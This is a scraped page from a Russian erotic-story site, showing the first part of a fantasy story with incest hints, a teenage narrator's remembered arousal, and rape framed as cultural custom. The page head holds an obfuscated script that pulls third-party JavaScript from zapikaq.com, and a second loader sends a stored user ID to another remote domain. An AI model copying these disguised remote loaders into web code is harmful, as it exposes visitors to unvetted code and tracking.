

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eromo.cc/story.php?id=57172
body_size: 17320
content:
<!DOCTYPE html>
<html class="no-js">
<head><meta charset="utf-8"><title>Сокровище Антивы - читать порно рассказ онлайн бесплатно</title><meta name="HandheldFriendly" content="True"><meta name="MobileOptimized" content="320"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=yes, minimal-ui"/><meta http-equiv="cleartype" content="on" /><meta name="format-detection" content="telephone=no"/><link rel="apple-touch-icon" sizes="76x76" href="/static/favicons/apple-touch-icon.png"><link rel="icon" type="image/png" href="/static/favicons/favicon-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="/static/favicons/favicon-16x16.png" sizes="16x16"><link rel="manifest" href="/static/favicons/manifest.json"><link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#d55b5b"><link rel="shortcut icon" href="/static/favicons/favicon.ico"><link rel="canonical" href="https://eromo.cc/story.php?id=57172" /><meta name="msapplication-config" content="/static/favicons/browserconfig.xml"><meta name="theme-color" content="#DC5C2F"><meta name="description" content="Читать эротическую секс историю &quot;Сокровище Антивы&quot;. Порно истории бесплатно, для мобильных телефонов и компьютеров. Скачать и читать онлайн." /><meta name="keywords" content="Сокровище Антивы, эротический рассказ, порно история, читать, скачать" /><link rel="stylesheet" href="/static/css/normalize.css"><link rel="stylesheet" href="/static/css/touch.css?v=3"><link rel="stylesheet" href="/static/js/mmenu/dist/css/jquery.mmenu.all.css"/><script src="/static/js/vendor/modernizr-2.7.1.min.js"></script><link rel="stylesheet" href="/static/css/touch.pc.css?v=6"/><script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108);
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103);
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 356204,
            utm_content: '',
            domain: 'eromo.cc',
            proto: window.location.protocol,
            mode: 'strict_native'
        };
        window[cfg][url] = 'https://zapikaq.com/82713.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script></head><body>
<div id="site_wrap">

    <div id="mhead" class="mhead Fixed">

        <a href="#menu" class="mhb_home">
            <div class="home_btn">&nbsp;</div>
        </a>

        <div class="mhb_right">
            <div class="search_btn">&nbsp;</div>
        </div>

                <a href="/">
                    <div class="mhb_center">
                <img class="header_logo" src="/static/images/logo_eromo_me.png" alt="Eromo" />
            </div>
                </a>
        
        <div id="mhead-right"></div>
    </div>

    <div id="mcont" class="mcont">

                            
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>

        

        

        
                                    
                                <div class="nav">

        <a href="/">Eromo</a>

        / <a  href="/category.php?cid=68">Разное</a>    </div>

        
        
                        <div class="items">
                                    <h1 class="item-title">Сокровище Антивы</h1>
                
                <div class="item-card">
                    Откровенный эротический порно рассказ доступен для чтения и скачивания. Скачать его можно под историей, в отдельном блоке.
                </div>
            </div>
            

<div class="items">

    <div class="item-card clearfix" onclick="ShowHideBlock('story-dl', this); return false;">

        <div class="arrows-down">
            <div style="float: left;"><img src="/static/images/arrow_d.png" alt=" " /></div>
            <div style="float: right;"><img src="/static/images/arrow_d.png" alt=" " /></div>
        </div>

        <div class="arrows-up" style="display: none;">
            <div style="float: left;"><img src="/static/images/arrow_u.png" alt=" " /></div>
            <div style="float: right;"><img src="/static/images/arrow_u.png" alt=" " /></div>
        </div>

        <div style="white-space: nowrap; padding: 6px 0; text-align: center; overflow: hidden;">
            <span class="dashed-text">Скачать рассказ</span>
        </div>
    </div>



    <div id="story-dl" style="display: none;">
        <div class="item-card">
            <a class="block" href="/get/57172/Sokrovishhe_Antivy(eromo.me).txt"><img src="/static/i/32/dl.png" alt=" " /> Скачать <b>TXT</b></a>
        </div>

                         <div class="item-card">
            <a class="block" href="/get/57172/Sokrovishhe_Antivy(eromo.me).fb2"><img src="/static/i/32/dl.png" alt=" " /> Скачать <b>FB2</b></a>
        </div>

                         <div class="item-card">
            <a class="block" href="/get/57172/Sokrovishhe_Antivy(eromo.me).epub"><img src="/static/i/32/dl.png" alt=" " /> Скачать <b>EPUB</b></a>
        </div>

        <div class="item-card">
            <a class="block" href="/get/57172/Sokrovishhe_Antivy(eromo.me).mobi"><img src="/static/i/32/dl.png" alt=" " /> Скачать <b>MOBI</b></a>
        </div>

        <div class="item-card">
            <a class="block" href="/get/57172/Sokrovishhe_Antivy(eromo.me).pdf"><img src="/static/i/32/dl.png" alt=" " /> Скачать <b>PDF</b></a>
        </div>

                        <div class="item-card">
            <a href="/get/57172/Sokrovishhe_Antivy(eromo.me).jar"><img src="/static/i/32/mark.png" alt=" " /> Скачать как <b>JAR</b> (JAVA-книга)</a> |
            <a href="/get/57172/Sokrovishhe_Antivy(eromo.me).jad">JAD</a>
        </div>
    </div>
</div>

        <div class="items">
        <script type='text/javascript' src='https://bewitchedhimself.com/services/?id=166651'></script>
        
        <div id='e73fd425b6'></div>
        
        <script type='text/javascript' data-cfasync='false'>
          let e73fd425b6_cnt = 0;
          let e73fd425b6_interval = setInterval(function(){
            if (typeof e73fd425b6_country !== 'undefined') {
              clearInterval(e73fd425b6_interval);
              (function(){
                var ud;
                try { ud = localStorage.getItem('e73fd425b6_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + e73fd425b6_domain + '/' + e73fd425b6_path + '/' + e73fd425b6_file + '.js?27771&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
              })();
            } else {
              e73fd425b6_cnt += 1;
              if (e73fd425b6_cnt >= 60) {
                clearInterval(e73fd425b6_interval);
              }
            }
          }, 500);
        </script>
    </div>

<h2 class="item-title">
    Читать онлайн порно рассказ Сокровище Антивы
</h2>

<div class="items">
    <div class="item-card" id="ajax-wrap">
        <div class="item-story">
            Маджинхара. 17 год эпохи Великого Волка.<br />
 &mdash; Принцесса Аша Антиванская, глаза её сделают честь ночному небу, кожа её цвета вкуснейшего кофе что выращивают на плантациях жаркого юга, губы её..<br />
 &mdash; Заканчивай. &mdash; прервала я барда и вошла в зал.<br />
 Напротив огромного трона, на широкой скамье сидел великан с бронзовой кожей. Но как только бард завёл свою шарманку, он поднялся и обернулся к дверям с широкой улыбкой.<br />
 &mdash; Гару&hellip; &mdash; протянула я, направляясь к нему. &mdash; Мой добрый друг!<br />
 &mdash; Здравствуй малышка. &mdash; отозвался он и быстро сграбастал меня в медвежьи объятия.<br />
 Макачаглы Бали-Бей, законный правитель Сулиимха &mdash; огромной империи на востоке. Одно из доверенных лиц нашей семьи и просто хороший друг. Как мой, так и шестерых моих братьев.<br />
 &mdash; Могу я просить об одолжении? &mdash; тихо спросил он, уткнувшись мне в волосы.<br />
 &mdash; Хоть о десяти. &mdash; хмыкнула я и тут же оказалась на ногах.<br />
 Отступив, я мельком взглянула на мужчину и тут же перевела взгляд на балкон.<br />
 &mdash; Пойдём. &mdash; поманила я его, не показывая своей обеспокоенности.<br />
 Два года назад Гару вернулся из Лисидора, где провёл почти месяц при дворе императрицы Селины. Мы не разговаривали на тему того что там произошло, но мой друг сильно изменился за это время. Стал замкнутым, раздражительным больше чем обычно и даже время не расставило всё по местам.<br />
<br />
 А сегодня я увидела смущение на его лице. А ведь Гару никогда не смущался. Более того, он довольно хорошо усвоил именно наши порядки, наше умение вести Игру &mdash; где смущение &mdash; это удел слабых.<br />
 &mdash; Ну для начала&hellip; &mdash; со вздохом начал Макачаглы, когда мы вышли на солнце. &mdash; Ты потрясающе выглядишь. Сияешь как алмаз.<br />
 &mdash; Оставь. &mdash; махнула я рукой и прислонилась ягодицами к бордюру из шоколадного мрамора. &mdash; Мы одни, нет смысла следовать правилам.<br />
 &mdash; А я, вообще то, серьёзно&hellip; &mdash; пробормотал он и улыбнулся. &mdash; Не нашла ещё того кто завладел твоим сердцем?<br />
 Этот вопрос ответил на мой вопрос.<br />
 &mdash; Значит всё дело в женщине. &mdash; произнесла я, смотря в зелёные глаза. &mdash; Ты влюблён.<br />
 &mdash; Почему я не могу поговорить с тобой нормальным языком? &mdash; поинтересовался Гару, но так как я оставила эту фразу без внимания, вздохнул: &mdash; Но ты права.<br />
 &mdash; Так в чём же дело? &mdash; спросила я и скрестила руки на груди.<br />
 И он рассказал. Рассказал что происходило при дворе, что она хотела бежать с ним, стать его женой. Но сбежала от него. Сразу на следующий день после того как их Игра зашла очень далеко. Осталась лишь небрежная записка с просьбой отпустить, ибо без неё вся империя рухнет, погрузится во мрак.<br />
 Я перебирала пальцами цепочки что украшали широкий ремень лежащий на бёдрах. Этим ремнём удерживался маах &mdash; ткань что струилась до щиколоток и если её расправить по ремню, превращалась в обычную юбку, а если собрать &mdash; скрывала лишь одну ногу и разбавляла образ когда на мне штаны.<br />
<br />
 В Антиве &laquo;ветер&raquo; легко менял своё направление и приходилось ежеминутно находиться в напряжении. Вот скачешь на лошади, через минуту сражаешься, держа в одной руке саблю, а в другой бокал с вином, и уже сразу после этого идёшь встречать гостей в летний дворец махараджи. И если в двух первых случаях штаны очень кстати, то в третьем они совсем портят вид. Вот в таком случае и спасает маах &mdash; снять штаны и сапоги, расправить ткань и ты уже выглядишь как южная красавица в лёгких одеждах.<br />
<br />
 К слову на верхней части тела, я носила неизменную куртку из тонкой кожи &mdash; она всегда закрывала шею, но была без рукавов и заканчивалась до пупа.<br />
 &mdash; Почему ты ждал так долго? &mdash; спросила я, сунув большой палец за ремень. &mdash; Почему не пришёл сразу и чего ты желаешь добиться спустя уже два года?<br />
 Тихий вздох заставил меня грустно улыбнуться.<br />
 &mdash; Хочу понять что произошло. &mdash; тихо ответил Гару. &mdash; Она была искренней, такой нежной&hellip; Она просила взять её, готова была к тому чтобы я обесчестил её уже той ночью.<br />
 &mdash; И сейчас ты жалеешь что не сделал этого&hellip; &mdash; пробормотала я и покачала головой. &mdash; Не стоит, ведь сделай ты это &mdash; вы не были бы вместе, но была бы война. Их культ чёрт-поебри-какое-чуднОе-Пламя &mdash; это не просто религия. Это жизнь и если она Жрица, то потеря невинности легко дала бы повод для мести.<br />
 &mdash; Я прошу твоей помощи. &mdash; твёрдо произнёс мужчина. &mdash; Гильдия Воронов славиться на весь мир, а ты лучшая из лучших. И если кто сможет узнать всё что угодно &mdash; так это ты.<br />
 &mdash; Великолепный и непревзойденный в победах лидер&hellip; &mdash; вновь завёл бард и я перевела взгляд через арку на двери ведущие в зал.<br />
 &mdash; Заткнись. &mdash; прошипел Зару, захлопывая дверь ногой и сразу же направляясь на балкон. &mdash; Гару, привет. Аша, ты не просветишь меня насчёт пропажи корабля из Тевинтера?<br />
 Сделав вид будто думаю, я кивнула и сказала:<br />
 &mdash; Нет.<br />
 &mdash; Проклятье, Ночка! &mdash; взорвался брат. &mdash; Там был груз на семь с лишним кусков!<br />
 &mdash; Там был не груз, Зару. &mdash; скривилась я. &mdash; Там были люди.<br />
 &mdash; И&hellip; &mdash; мужчина глубоко вздохнул, стараясь успокоиться и сжал кулаки. &mdash; И где сейчас эти&hellip; люди?<br />
 &mdash; Не знаю&hellip; &mdash; пожала я плечами и добавила. &mdash; В лесах, может..<br />
 &mdash; В каких лесах? &mdash; прошипел он.<br />
 &mdash; Сергон&hellip; &mdash; задумчиво ответила я. &mdash; Или Валаске&hellip; Лесов много, знаешь ли.<br />
 Зару закрыл глаза и прорычал что-то крайне гневное, но я только улыбнулась. Сегодня ночью будет жарко..<br />
 &mdash; Давно тебя не было, Макачаглы. &mdash; наконец успокоившись, решил нормально приветствовать друга, брат. &mdash; Чем маешься?<br />
 &mdash; У меня что, на лице написано?! &mdash; возмутился Гару и я хмыкнула.<br />
 &mdash; Вообще-то, это новое приветствие в Антиве. &mdash; пояснил Зару и бросил на меня крайне яростный взгляд чёрных глаз. &mdash; Аша, я надеюсь увидеть тебя сегодня на объезде.<br />
 &mdash; Конечно. &mdash; кивнула я и добавила: &mdash; Особенно с учётом того что мне нужно будет покинуть Антиву&hellip; возможно надолго.<br />
 &mdash; Да что ты?! &mdash; почти счастливо воскликнул Зару и хлопнул в ладоши. &mdash; Это такая прекрасная новость.<br />
 &mdash; Я смотрю на вас и мне кажется что вы друг друга терпеть не можете&hellip; &mdash; пробормотал Гару. &mdash; А ведь ещё пару лет назад всё было иначе..<br />
 &mdash; О&hellip; &mdash; злобно протянул Зару и ухмыльнулся, обнажая белые зубы. &mdash; Время так быстро течёт, правда? Но ты удивишься узнав НАСКОЛЬКО быстро это происходит здесь, в Антиве. Сегодня. На объезде.<br />
 Я прищурилась смотря на брата, ведь сейчас он открыто пригласил на наш небольшой сабантуй ещё кого-то. И неважно что это всем известный Гару.<br />
 &mdash; Зару&hellip; &mdash; предостерегающе протянула я, но Бали-Бей быстро произнёс:<br />
 &mdash; Я согласен.<br />
 &mdash; Значит решено! &mdash; подвёл итог брат и подмигнул мне. &mdash; Ты, я и наша маленькая сестренка&hellip; страстный антиванский вечер&hellip; при бодрящем треске факелов и томных стонах&hellip; До вечера.<br />
 Некоторое время я смотрела во след Зару, пока Макачаглы не привлёк моё внимание тем что прочистил горло.<br />
 &mdash; И что это значит? &mdash; поинтересовался он.<br />
 Не мигая я смотрела в пустоту, кусая нижнюю губу, но делая это со внутренней стороны &mdash; так никто не видит.<br />
 &mdash; Я могла бы тебе рассказать&hellip; &mdash; пробормотала я и, наконец, перевела взгляд на друга. &mdash; Но разве ты не любишь сюрпризы?<br />
 &mdash; Мне показалось что ты не особо была рада моей компании, Аша.<br />
 &mdash; Глупости! &mdash; воскликнула я и улыбнулась, после чего посмотрела в зелёные глаза. &mdash; Просто я сомневаюсь что ты сам будешь этому рад.<br />
 &mdash; В таком случае я просто обязан проверить! &mdash; нарочито весело отозвался Гару.<br />
 Сегодня я простояла перед зеркалом уже час и всё никак не могла смириться с самой собой. Я знала что красива, изящна и вызываю желание. Но сегодня всего этого мне было мало.<br />
<br />
 Гару был моей несбыточной мечтой примерно с десяти лет. Не сказать что я испытывала к нему какие-то особо сильные чувства, нет, просто среди мужчин он оставался самым желанным. И всё это при том что между нами ничего и никогда не было.<br />
 Если исключить поцелуй в день моего рождения..<br />
 Это было три года назад, мне исполнилось шестнадцать и я, по обычаю, должна была выпить напиток на крови вепря. На каждого он производил свой эффект, меня же обуяло горячее желание. И когда Гару склонился дабы поцеловать меня в щёку, я сама повернулась к нему лицом.<br />
<br />
 Его губы обожгли меня и это прогнало весь туман навеянный напитком. Тело же наполнилось напряжением и жар собрался внизу живота.<br />
 И ничего не было.<br />
 В Антиве отношение к&hellip; отношениям куда более свободное чем в остальном мире. Мы не выбираем партнёров &laquo;до конца своих дней&raquo;, напротив, антиванцы с интересом изучают все что может предложить им жизнь. Почти каждая антиванка, рано или поздно, оказывается изнасилованной. Почти каждый антиванец, рано или поздно, принуждает женщину уступить его желанию. Это часть нашей культуры.<br />
<br />
 Макачаглы уважал её. Ценил её. Но не хотел становиться её частью. Тогда он сказал: &laquo;Когда-нибудь, я стану одним из&hellip; но ни за что не стану первым&raquo;.<br />
 Но с тех пор прошло уже три года, а я до сих пор так и не нашла первого. И по большей части от того что антиваниские мужчины, лишив женщину невинности, легко могут объявить её своей. А это подразумевает практически полное, сексуальное рабство и зависимость от его желаний. Это меня, мягко говоря, не устраивало.<br />
 А сегодня Гару окажется втянут в действо, в котором кроме меня и Зару, никогда и никого больше не было.<br />
 Я поворачивалась и так и эдак, но зеркало показывало мне одно и то же &mdash; маленькую девичью фигурку и чуть округлыми формами. Чёрные волосы закрывающие даже ягодицы и очень тёмные глаза. И так как Антива располагалась на самом юге, кожа у меня, как и у всех жителей, была смуглая.<br />
 Сегодня я позволила себе надеть более лёгкий наряд &mdash; тонкие брючки-шаровары с широким поясом и короткую жилетку с застёжками-крючками, причём эти же крючки скрепляли и бретели. Перчатки без пальцев дополнили наряд и я покинула комнату.<br />
 Зару посмотрел на меня с кривой ухмылкой, когда я вышла к конюшням. Они с Гару уже ждали там, рядом с тремя породистыми лошадьми.<br />
 &mdash; Кто бы мог подумать что цвет золота тебя так идёт. &mdash; произнёс он и протянул мне поводья чёрного жеребца.<br />
 &mdash; Недаром я сегодня сравнил её с брильянтом. &mdash; согласился Макачаглы, вскакивая в седло.<br />
 &mdash; Ах, вот оно что&hellip; &mdash; понимающе протянул Зару и последовал примеру друга. &mdash; Ночка, неужели ты рас..<br />
 &mdash; Тару! 
        </div>

                            <div class="ajax-item item-story">
            <iframe id="omfg9a53e3051160" style="border: 0; padding: 0; margin: 0; height: 0;" onload="this.style.height=this.contentDocument.body.scrollHeight +'px';" width="100%" frameborder="0" marginheight="5" marginwidth="5" scrolling="no" src="/_r3k_fr4me_b0ttom.php?iframe_id=omfg9a53e3051160&ref=https%3A%2F%2Feromo.cc%2Fstory.php%3Fid%3D57172"></iframe>
        </div>
    
    </div>
</div>

<div class="pages"> <b>1</b> <a class="next_page" href="/story.php?id=57172&amp;start=1">Далее&nbsp;&gt;</a>
        <form style="margin-top: 10px;" action="/story.php?id=57172" method="get">
            <div><input type="hidden" name="id" value="57172" />

                Страница (1-6): <input style="width: 50px;" type="text" name="page" size="3" style="-wap-input-format:'5N'" maxlength="5" value="" />
                <input class="ibutton" type="submit" value="&#0187;&#0187;&#0187;" />
            </div>
        </form>
        </div>

<div class="items">
    <div class="item-card">
        <b>Категория:</b> <a class="btn_short" href="/category.php?cid=68">Разное</a>
    </div>

    <div class="item-card">
        <b>Добавлено:</b> 25-05-2024
    </div>

    <div class="item-card">
        <b>Прочитано раз:</b> 1903
    </div>
</div>

            <h2 class="item-title">
            Вам может понравиться
        </h2>
        <div class="items">
                
        <div class="item-card item-story">
            <a class="block" href="/story.php?id=61531">
                <img src="/static/i/32/book.png" alt=" " />
                Итхос Ворастрикс
                
                            </a>
        </div>

    
        <div class="item-card item-story">
            <a class="block" href="/story.php?id=61541">
                <img src="/static/i/32/book.png" alt=" " />
                Я порно модель
                
                            </a>
        </div>

    
        <div class="item-card item-story">
            <a class="block" href="/story.php?id=61338">
                <img src="/static/i/32/book.png" alt=" " />
                Весёлые выходные
                
                            </a>
        </div>

    
            

        </div>
    
    <h2 id="vote" class="item-title">
        Оценить рассказ
                    [<b>1</b> средн]
            </h2>

    
    <div class="items">
        <div class="item-card">
            <a class="" href="/story.php?id=57172&amp;rating=5#vote"><img src="/static/i/32/num5.png" alt=" 5 "/></a>
            <a class="" href="/story.php?id=57172&amp;rating=4#vote"><img src="/static/i/32/num4.png" alt=" 4 "/></a>
            <a class="" href="/story.php?id=57172&amp;rating=3#vote"><img src="/static/i/32/num3.png" alt=" 3 "/></a>
            <a class="" href="/story.php?id=57172&amp;rating=2#vote"><img src="/static/i/32/num2.png" alt=" 2 "/></a>
            <a class="" href="/story.php?id=57172&amp;rating=1#vote"><img src="/static/i/32/num1.png" alt=" 1 "/></a>
        </div>
    </div>

            <div id="comments" class="item-title">
            Комментарии         </div>

        
                    <div class="items">
                <div class="item-card">
                    <form action="/story.php?id=57172#comments" method="post">
                            Ваш комментарий<br />
                            <input type="hidden" name="save" value="1" />
                            <textarea id="comment_msg" rows="3" style="width: 99%" name="msg"></textarea>
                            <input style="margin-top: 8px; width: 99%" type="submit" name="save" value="Отправить" />
                    </form>
                </div>
            </div>
        
        <div class="items">
                            <div class="item-card">
                    Комментариев нет. Стань первым!
                </div>
            
                    </div>

        <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","name":"Сокровище Антивы","url":"https:\/\/eromo.cc\/story.php?id=57172","description":"Маджинхара. 17 год эпохи Великого Волка.<br \/>\r\n &mdash; Принцесса Аша Антиванская, глаза её сделают честь ночному небу, кожа её цвета вкуснейшего кофе...","image":{"@type":"ImageObject","url":"https:\/\/eromo.cc\/static\/images\/eromo_240.jpg","height":87,"width":240},"publisher":{"@type":"Organization","name":"Eromo","logo":{"@type":"ImageObject","url":"https:\/\/eromo.cc\/static\/images\/eromo_240.jpg","height":87,"width":240}},"dateCreated":"2024-05-25T02:16:39+03:00","dateModified":"2024-05-25T02:16:39+03:00","datePublished":"2024-05-25T02:16:39+03:00","author":{"@type":"Person","name":"Eromo"},"aggregateRating":{"@type":"AggregateRating","reviewCount":"969","ratingValue":1,"bestRating":5,"worstRating":1,"ratingCount":"969"},"headline":"Сокровище Антивы"}</script>





                                    
                
        <h2 class="item-title">Рекомендуем</h2>

        <div class="items">



            <div class="item-card">
                <a class="block" style="padding-top: 5px; padding-bottom: 5px;"  href="https://bookmo.pro/"> Бесплатные книги! Качай и читай!*</a>
            </div>

            <div class="item-card">
                        <a class="block" style="padding-top: 5px; padding-bottom: 5px;" href="https://pornogid.me/">
                                                            PornoGid - бесплатное порно!
                                                    </a>
                    </div>
            
            <div class="item-card">
                <a class="block" style="padding-top: 5px; padding-bottom: 5px;" href="https://sexmo.org/">
                                            Тысячи эро-видео! Халява!
                                    </a>
            </div>

            <div class="item-card">
                <a class="block" style="padding-top: 5px; padding-bottom: 5px;"  href="https://muzmo.one/"> Музыка: миллионы песен!*</a>
            </div>

            <div class="item-card">
                <a class="block" style="padding-top: 5px; padding-bottom: 5px;"  href="https://vidmo.org/"> Всё видео мира + поиск!*</a>
            </div>

            <div class="item-card">
                <a class="block" style="padding-top: 5px; padding-bottom: 5px;"  href="https://obmenvsem.org/"> Поиск любых картинок!*</a>
            </div>


            <div class="item-card">
                <a class="block" style="padding-top: 5px; padding-bottom: 5px;"  href="http://sasisa.ru/"> Бесплатные Загрузки!*</a>
            </div>

                                        
            <div class="item-card">
                <a class="block" style="padding-top: 5px; padding-bottom: 5px;"  href="https://vpopke.com/"> XXX-Видео и Картинки!*</a>
            </div>

                            <div class="item-card">
                    <a class="block" style="padding-top: 5px; padding-bottom: 5px;" href="http://appmo.org/">
                        Бесплатные игры и проги для Android!*
                    </a>
                </div>
                    </div>

        
        <div class="items">
            <div class="item-card" style="text-align: right;">
                Версия:
                <a style="padding: 5px; display: inline-block;" href="https://eromo.cc/story.php?id=57172&amp;theme=smart">LITE</a> |
                <b style="padding: 5px;">TOUCH</b>
            </div>
        </div>

        <div class="items">
            <div class="item-card" style="text-align: right;">
                Бесконечная прокрутка страниц:
                                    <b style="padding: 5px;">Включена</b> |
                    <a style="padding: 5px; display: inline-block;" href="https://eromo.cc/story.php?id=57172&amp;enable_pagination=1">Отключить</a>
                            </div>
        </div>

        <div class="item-title">Соц. сети</div>
        <div class="items">

                        <div class="item-card">
                <a class="block" style="padding-top: 5px; padding-bottom: 5px;"  href="https://vk.com/eromo_org">
                    <img src="/static/images/auth_icons/24/vk.png" alt=" " /> @eromo_org
                </a>
            </div>
            

        </div>

        <div class="items">
            <div class="item-card">
                Обратная связь / Для правообладателей - <a style="text-decoration: underline;" href="mailto:abuse.eromo@gmail.com" itemprop="email">abuse.eromo@gmail.com</a>
            </div>
        </div>

        <div class="mfoot">
            eromo.cc &#169; 2016-2026        </div>
    </div>

    <nav id="menu">
        <ul>
                            <li>
                    <a class="block" href="/auth.php?ses_redirect_uri=https%3A%2F%2Feromo.cc%2Fstory.php%3Fid%3D57172">
                        <img src="/static/favicons/favicon-16x16.png" alt=" " /> Войти
                    </a>
                </li>
            
            <li class="menu_sub">Навигация</li>
            <li><a class="block a_r" href="/new.php">Новые рассказы</a></li>
            <li><a class="block a_r" href="/top.php">Популярные рассказы</a></li>
            <li>
                <span class="menu_item">Категории</span>
                <ul>
                                                                    <li><a class="menu_item" href="/category.php?cid=26">Минет</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=8">Группа</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=25">Измена</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=23">Случай</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=28">Подчинение и унижение</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=12">Наблюдатели</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=21">В попку</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=13">По принуждению</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=1">Романтика</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=18">Традиционно</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=22">Инцест</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=66">Из присланного</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=29">Классика</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=6">Фантазии</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=20">Лесбиянки</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=24">Странности</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=47">Восемнадцатилетние</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=63">Анал, секс в попку</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=16">Бисексуалы</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=48">Гомосексуалы</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=11">Фетиш</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=2">Студенты</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=10">Экзекуция</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=17">Свингеры</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=15">Служебный роман</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=7">Потеря девственности</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=5">Эротическая сказка</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=65">Молодые</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=40">Куннилингус</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=9">Остальное</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=33">Фантастика</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=32">Sexwife и Cuckold</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=3">Транссексуалы</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=68">Разное</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=19">Золотой дождь</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=67">Фетиш и БДСМ</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=14">Юмористические</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=30">Рассказы с фото</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=45">Ваши рассказы</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=38">Драма</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=37">Не порно</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=64">Зрелые и пожилые</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=27">Пожилые</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=31">Переодевание</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=50">Жено-мужчины</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=4">Поэзия</a></li>
